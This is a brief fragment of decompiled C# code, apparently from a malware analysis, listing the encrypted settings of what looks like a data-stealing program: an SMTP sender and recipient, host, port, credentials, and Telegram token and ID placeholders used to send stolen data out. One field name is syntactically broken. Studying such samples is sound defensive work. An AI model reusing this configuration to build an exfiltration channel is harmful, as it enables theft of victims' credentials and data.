 private static string senderEmail = Class6.mw_string_Dec("v5DrLHSoUZLlBgyWxP3s9XksLjmDhGkW+IhwFFyls14=", Class6.dec_key);
// Token: 0x0400002C RID: 44
private static string dec_password = Class6.mw_string_Dec("2ANHpNutCUHHonJOLwY7jg==", Class6.dec_key);
// Token: 0x0400002D RID: 45
private static string smtpHost = Class6.mw_string_Dec("APaTIB3JA1psmCQ0FwP262UxKMOTPP8M", Class6.dec_key);
// Token: 0x0400002E RID: 46
private static string recipientEmail = Class6.mw_string_Dec("v5DrLHSoUZLlBgyWxP3s9XksLjmDhGkW+IhwFFyls14=", Class6.dec_key);
// Token: 0x0400002F RID: 47
private static string smtpPort = Class6.mw_string_Dec("KO4Vg1mcqFM=", Class6.dec_key);
// Token: 0x04000030 RID: 48
private static string var_UserName = Class6.mw_string_Dec("Yx74dJ0TP3M=", Class6.dec_key);
// Token: 0x04000031 RID: 49
private static string var_Password = Class6.mw_string_Dec("Yx74dJ0TP3M=", Class6.dec_key);
// Token: 0x04000032 RID: 50
private static string str_"" = Class6.mw_string_Dec("Yx74dJ0TP3M=", Class6.dec_key);
// Token: 0x04000033 RID: 51
private static string string_25 = Class6.mw_string_Dec("%$TeleToken$%", Class6.dec_key);
// Token: 0x04000034 RID: 52
private static string string_26 = Class6.mw_string_Dec("%$TeleID$%", Class6.dec_key);